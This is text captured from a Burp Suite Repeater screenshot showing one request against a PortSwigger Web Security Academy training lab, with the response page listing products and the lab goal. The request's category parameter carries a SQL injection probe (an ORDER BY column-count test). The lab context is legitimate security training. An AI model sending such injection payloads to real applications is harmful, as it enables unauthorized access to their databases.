 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0add003603d1bb84806b7b4200a1006a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+ORDER+BY+3-- HTTP/2
2 Host: 0add003603d1bb84806b7b4200a1006a.web-security-academy.net
3 Cookie: session=JOW4uuoGDvWh8W2jCPSvAJozVJ7KzY38
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0add003603d1bb84806b7b4200a1006a.web-security-academy.net/f
ilter?category=Corporate+gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
Academy
Back to lab home
Make the database retrieve the string: 'DrRGRx'
Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories' ORDER BY 3--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Lifestyle
Giant Pillow Thing $75.01 View details
ZZZZZZ Bed - Your New Home Office $81.93 View details
Six Pack Beer Belt $89.11 View details
Cheshire Cat Grin $91.55 View details
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Inspector
Notes
Done 5,106 bytes | 103 millis
Event log (1) All issues Memory: 121.8MB